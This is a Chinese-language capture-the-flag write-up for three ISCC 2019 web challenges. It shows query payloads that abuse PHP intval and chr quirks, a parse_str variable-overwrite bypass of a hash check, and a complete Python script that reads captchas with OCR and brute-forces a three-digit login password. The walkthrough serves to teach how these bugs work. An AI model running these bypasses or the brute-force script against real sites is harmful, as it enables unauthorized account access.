0x00 前言
安装一些模块
brew install tesseract
pip install PILLOW
pip install pytesseract
0x01 web1

<?php
error_reporting(0);
require 'flag.php';
$value = $_GET['value'];
$password = $_GET['password'];
$username = '';

for ($i = 0; $i < count($value); ++$i) {
    if ($value[$i] > 32 && $value[$i] < 127) unset($value);
    else $username .= chr($value[$i]);
    if ($username == 'w3lc0me_To_ISCC2019' && intval($password) < 2333 && intval($password + 1) > 2333) {
        echo 'Hello '.$username.'!', '<br>', PHP_EOL;
        echo $flag, '<hr>';
    }
}

highlight_file(__FILE__);
可以看到这里有两个trick,一个是php-intval,另一个是php-chr
intval("0x1234"+ 1)中
php5在相加之前把0x1234 变成一个十进制数字,而php7则是将0x1234 变成0之后和1相加,前者导致结果为4661,而后者为1。
这是因为在php7对string处理上的调整,十六进制字符串不再被认为是数字。

可以看到本题环境是php5
而php-chr就是php在调用这一函数的时候,超过256的数字依然能进行正常解析,翻手册就可以看到他其实是个求余操作。

参考
最终payload为
value[0]=375&value[1]=307&value[2]=364&value[3]=355&value[4]=304
&value[5]=365&value[6]=357&value[7]=351&value[8]=340&value[9]=367&value[10]=351&value[11]=329
&value[12]=339&value[13]=323&value[14]=323&value[15]=306&value[16]=304&value[17]=305&value[18]=313&password=0x2333
flag{8311873e241ccad54463eaa5d4efc1e9}
0x02 web2
<?php
error_reporting(0);
include("flag.php");
$hashed_key = 'ddbafb4eb89e218701472d3f6c087fdf7119dfdd560f9d1fcbe7482b0feea05a';
$parsed = parse_url($_SERVER['REQUEST_URI']);
if(isset($parsed["query"])){
    $query = $parsed["query"];
    $parsed_query = parse_str($query);
    if($parsed_query!=NULL){
        $action = $parsed_query['action'];
    }

    if($action==="auth"){
        $key = $_GET["key"];
        $hashed_input = hash('sha256', $key);
        if($hashed_input!==$hashed_key){
            die("<img src='cxk.jpg'>");
        }

        echo $flag;
    }
}else{
    show_source(__FILE__);
}?>
这道题目是一个简单的parse_url变量覆盖,(原以为找碰撞,一看有覆盖直接就覆盖原hashed_key进行绕过,

payload如下
action=auth&hashed_key=688787d8ff144c502c7f5cffaafe2cc588d86079f9de88304c26b0cb99ce91c6&key=asd
flag{7he_rea1_f1@g_15_4ere}
0x03 web3

这是一道典型的验证码爆破密码题目,密码位数有三位

需要注意的是,一开始写脚本的时候验证码识别成功,但提交的时候总是出现验证码错误,这是因为没有统一接口,无论在获取验证码还是提交密码的过程中,都要带有cookie值进行区分,这样才能获得完整的post过程。
这里验证码识别先将图片二值化处理,然后再进行识别
参考
python爬虫学习(2)用tesserocr识别图像验证码
我在用的过程中感觉pytesseract模块比tesserocr模块识别更高,然后换用了pytesseract
将脚本修改如下
# -*- coding:utf-8 -*-
from PIL import Image
import pytesseract, requests

# 图片下载链接
image_url = 'http://url/vcode.php'
# 图片保存路径
image_path = './1.png'
# submit
url_index="http://url/login.php"

header={
    'Cookie': 'PHPSESSID=7it7m3kjj4hvrjmrbkluo3p507'
}


def image_download():
    """
    图片下载
    """
    response = requests.post(image_url,headers=header)
    with open(image_path, 'wb') as f:
        f.write(response.content)

def get_image():
    """
    用Image获取图片文件
    :return: 图片文件
    """
    image = Image.open(image_path)
    return image

def image_grayscale_deal(image):
    """
    图片转灰度处理
    :param image:图片文件
    :return: 转灰度处理后的图片文件
    """
    image = image.convert('L')
    #取消注释后可以看到处理后的图片效果
    #image.show()
    return image

def image_thresholding_method(image):
    """
    图片二值化处理
    :param image:转灰度处理后的图片文件
    :return: 二值化处理后的图片文件
    """
    # 阈值
    threshold = 160
    table = []
    for i in range(256):
        if i < threshold:
            table.append(0)
        else:
            table.append(1)
    # 图片二值化,此处第二个参数为数字一
    image = image.point(table, '1')
    #取消注释后可以看到处理后的图片效果
    #image.show()
    return image


def captcha_tesserocr_crack(image):
    """
    图像识别
    :param image: 二值化处理后的图片文件
    :return: 识别结果
    """
    result = pytesseract.image_to_string(image)
    return result


if __name__ == '__main__':
    image_download()
    image = get_image()
    img1 = image_grayscale_deal(image)
    img2 = image_thresholding_method(img1)
    text = captcha_tesserocr_crack(img2)[0:4].replace('O','0').replace('o','0').replace('l','1')
    for i in range(999):
        payload={'pwd':str(i).zfill(3),'user_code':str(text)}
        ra=requests.post(url=url_index,data=payload,headers=header)
        print payload,ra.content
        while '验证码' in ra.content:
            image_download()
            image = get_image()
            img1 = image_grayscale_deal(image)
            img2 = image_thresholding_method(img1)
            text = captcha_tesserocr_crack(img2)[0:4].replace('O','0').replace('o','0').replace('l','1')
            payload={'pwd':str(i).zfill(3),'user_code':text}
            ra=requests.post(url=url_index,data=payload,headers=header)
            print payload,ra.content
        else:
            print payload,ra.content


flag{996_ICU}
这题也可以用burpsuite的插件reCAPTCHA进行验证码爆破
参考
【reCAPTCHA】一款识别图形验证码的Burp Suite插件
reCAPTCHA插件
0x04 总结
也算是学到一些新的trick,验证码识别的一些东西(万能脚本逃
 跳跳糖
跳跳糖
